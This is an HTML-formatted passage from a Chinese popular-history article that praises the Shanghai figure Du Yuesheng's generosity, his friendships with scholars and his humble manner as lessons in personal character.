!important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">第一句：“你个事情我晓得了，我会替你办妥，好！再见。”</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">第二句：“锦上添花的事情让别人去做，我只做雪中送炭的事情。”</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">第三句：</span><span style="max-width: 100%;font-size: 15px;color: rgb(123, 12, 0);"><span style="font-size: 16px;font-family: 宋体;max-width: 100%;font-weight: bold;box-sizing: border-box !important;word-wrap: break-word !important;">“</span><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">别人存钱，我存交情！</span></strong><span style="max-width: 100%;font-weight: bold;font-size: 16px;font-family: 宋体;">”</span></span></span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">凡是找他办事的友朋，他都分文不取。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">偌大的上海滩，只要与杜月笙有交情，</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">几乎没人敢说从没接受过他的钱物馈赠。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">杜月笙还有一个习惯，给朋友送钱时，</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="color: rgb(123, 12, 0);"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">一定要一对一，绝不让第三者在场，以保全受钱人的面子。</span></strong></span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">他因此获得了“春申门下三千客，小杜城南尺五天”的好名声。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">1931年，杜氏家祠落成典礼，</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">前来祝贺的社会名流震惊上海。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">“杜之先生帝尧，夏时有列累……”</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">撰写这个《高桥杜氏祠堂记》的人你猜是谁？</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;">那是鲁迅、黄侃的老师——</span><span style="max-width: 100%;font-size: 15px;color: rgb(123, 12, 0);"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">国学泰斗章太炎</span></strong><span style="max-width: 100%;font-weight: bold;font-size: 16px;font-family: 宋体;">。</span></span></span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">送来匾额、对联、贺词的都是谁：</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">“世德扬芬”——军政部部长何应钦贺。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">“慎终追远”——实业部部长孔祥熙贺。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">…………</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">做人做到这份上，也算是做到极致了。</span></p><p style="line-height: 22.4px;max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;text-align: center;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-family: 宋体;color: rgb(136, 136, 136);font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;">▲ 杜月笙手札</span></p><p style="line-height: 22.4px;max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(123, 12, 0);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">礼贤下士，人品才是最高学历</span></strong></span></p><p style="line-height: 22.4px;max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">杜月笙年少失学、胸无点墨，</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">所以一直对文化人心怀敬畏。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">国学大师章太炎晚年居苏州讲学，</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">本来对杜月笙不屑一顾不屑一谈，</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">不料侄儿在上海租界与人发生纠纷，</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">他只好出面请杜月笙帮忙。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">杜月笙不但迅速“摆平”了纠纷，</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">还专程去苏州拜访章太炎，临别之际，</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">他悄悄塞了一张两千银票在茶杯底下，</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">以表达对大师的欣赏和崇敬。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">自此以后，二人开始“订交”。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">“讲义气，重礼节，能礼贤下士。”</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">这是章太炎对杜月笙的评价。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">杜月笙本名“杜月生”，不够文雅，</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">章太炎为其改名为“杜镛”，号“月笙”。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">像对待章太炎一样，杜月笙结交了杨度、章士钊等一大帮文化名流。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">他重金聘请先生教自己识字读书知历史，</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">并开始勤练书法，就连签名都很漂亮。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">他还革新衣着，一改传统帮派中那种身着短打、卷袖开怀的打扮，而是四季身着长衫。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">不论天气多热，最上面一颗纽扣从不解开。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">还禁止衣冠不整、赤膊袒胸的徒众出入杜门。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">讲话也不带粗口，总是温文尔雅。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;">正因</span><span style="max-width: 100%;font-size: 15px;color: rgb(123, 12, 0);"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">彻底改变了老大形象，他才得以进入上流社会，成为“中国版教父”。</span></strong></span></span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="color: rgb(123, 12, 0);"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">他没有文凭，但人品就是最高的文凭。</span></strong><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;"></span></strong></span></p><p style="line-height: 22.4px;max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;line-height: 22.4px;text-align: center;font-weight: bold;font-family: 宋体;color: rgb(123, 12, 0);box-sizing: border-box !important;word-wrap: break-word !important;">头等人，有本事，没脾气</span></p><p style="line-height: 22.4px;max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">杜月笙14岁闯荡上海滩时，</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">一开始只是在水果店打工。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">因练就了一手削梨皮的绝活，而被人称为“莱阳梨”。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">很多人飞黄腾达后，都特别忌讳“不堪回首的历史”。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">别人一提曾经事，就会愤怒不已。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">但杜月笙却是一个例外。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">每次他一回故地，就有一帮乞丐围过来。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">扯开嗓子大叫：“莱阳梨，给点钱！”</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">杜月笙也不生气，只是对手下说：“多给点。”</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">顾嘉棠是杜月笙手下的“八大金刚”之一，</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">也是一直跟随杜月笙打天下的兄弟。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">在外人面前，他对杜月笙恭恭敬敬。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">但在杜府私下里，他常常打趣杜月笙，</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">拿起水果送到杜月笙面前：“削一个。”</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">杜月笙总是笑着接过去，没有丝毫不快。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">不光是对兄弟，对佣人他也很少说重话。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">“杜先生好侍候，我们做错事，他也轻言细语。”</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">他在底层混过，知道下层人的不容易，</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">老百姓求到他头上，他总是尽力解决。</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">他对来客几乎就是三句话：</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">“你的事体我晓得了。”</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">“我会替你办好。”</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;box-sizing: border-box !important;word-wrap: break-word !important;">“好。再会。”</span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;font-family: Arial;font-size: 14px;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="color: rgb(63, 63, 63);font-size: 16px;font-family: 宋体;max-width: 100%;">杜月笙有一句被大家奉为经典的名言：</span><span style="max-width: 100%;font-size: 15px;color: rgb(123, 12, 0);"><span style="font-size: 16px;font-family: 宋体;max-width: 100%;font-weight: bold;box-sizing: border-box !important;word-wrap: break-word !important;">“</span><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 